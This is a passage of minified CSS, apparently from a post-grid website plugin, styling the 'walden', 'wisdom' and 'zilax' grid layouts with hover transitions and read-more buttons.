scale(.5);transition:all .5s ease;z-index:1}.pg-walden-readmore a{color:rgba(13,59,84,0.8);font-size:12px;background:#fff;padding:15px 17px;border-radius:50%;transition:all .3s ease}.pg-walden-readmore a:hover{background:#0D3B54;color:#fff}.pg-wisdom-grid{display:grid}.pg-wisdom-item{padding:30px;border-radius:10px;display:flex}.pg-wisdom-item-inner{display:flex;flex-direction:column}.pg-wisdom-image-wrap .pg-wisdom-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-wisdom-head-content{margin-bottom:30px}.pg-wisdom-date-wrap{display:inline-flex;flex-direction:column;grid-row-gap:12px;margin-bottom:50px}.pg-wisdom-day{font-size:60px;line-height:60px;font-weight:800;color:rgba(13,59,84,0.8)}.pg-wisdom-month{font-size:14px;color:#0D3B54;font-weight:500;text-transform:uppercase}.pg-wisdom-title{margin-top:0;margin-bottom:5px;font-size:35px;font-weight:700;color:rgba(13,59,84,0.8)}.pg-wisdom-text{font-size:15px;color:#0D3B54}.pg-wisdom-text p{margin:0}.pg-wisdom-image-wrap{position:relative;border-radius:10px;overflow:hidden;height:100%}.pg-wisdom-social-link{position:relative;display:flex;margin-top:30px}.pg-wisdom-social-link a{font-size:14px;color:rgba(13,59,84,0.8);transition:all .3s ease}.pg-wisdom-social-link a:hover{color:#0D3B54}.pg-wisdom-social-link a:nth-last-child(1){position:absolute;right:0}.pg-wisdom-social-link a+a{margin-left:10px}.pg-wisdom-readmore{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(0);transition:all .3s ease-in-out}.pg-wisdom-readmore a{background:#fff;color:rgba(13,59,84,0.8);display:flex;padding:18px;font-size:16px;border-radius:100%;text-decoration:none;transition:all .3s ease-in-out}.pg-wisdom-readmore a:hover{color:#fff;background:#0D3B54}.pg-wisdom-image-wrap:hover .pg-wisdom-readmore{transform:translate(-50%, -50%) scale(1)}.pg-wisdom-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out}.pg-wisdom-image-wrap:hover:before{opacity:1}.pg-zilax-grid{display:grid}.pg-zilax-item{position:relative}.pg-zilax-readmore{position:absolute;top:0;left:0;right:0;text-align:center;z-index:1;transform:translateY(-30px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-readmore{opacity:1;transform:translateY(-14px);transition-delay:.3s}.pg-zilax-readmore a{background-color:#fff;padding:15px 17px;font-size:13px;color:rgba(13,59,84,0.8);color:#3d6276;border-radius:50%;transition:all .3s ease}.pg-zilax-readmore a:hover{color:#fff;background:#0D3B54}.pg-zilax-style-1 .pg-zilax-content{position:relative;width:100%;transform:translateY(-120px)}.pg-zilax-style-1 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(-60px)}.pg-zilax-style-2 .pg-zilax-content{position:absolute;transform:translateY(-120px);bottom:0}.pg-zilax-style-2 .pg-zilax-item:hover .pg-zilax-content{opacity:1;transform:translateY(0)}.pg-zilax-content{opacity:0;z-index:1;padding:30px;background-color:#376074;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-image-wrap{transform:translateY(-60px)}.pg-zilax-image-wrap{position:relative;height:100%;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-image-wrap .pg-zilax-img{width:100%;height:100%;object-fit:cover}.pg-zilax-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 0 8px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1);color:#fff}.pg-zilax-item:hover .pg-zilax-title{opacity:1;transform:translateY(0);transition-delay:.4s}.pg-zilax-meta-wrap{display:inline-flex;align-content:center;justify-content:space-between;font-size:12px;text-transform:uppercase;color:#eee;letter-spacing:1px;grid-column-gap:7px;transform:translateY(-20px);opacity:0;transition:all .5s cubic-bezier(.075, .82, .165, 1)}.pg-zilax-item:hover .pg-zilax-meta-wrap{opacity:1;transform:translateY(0);transition-delay:.5s}.pg-zilax-separator{margin:0 5px}.pg-in-animation .pg-zilax-item.pg-item.is-inview{transform-style:inherit}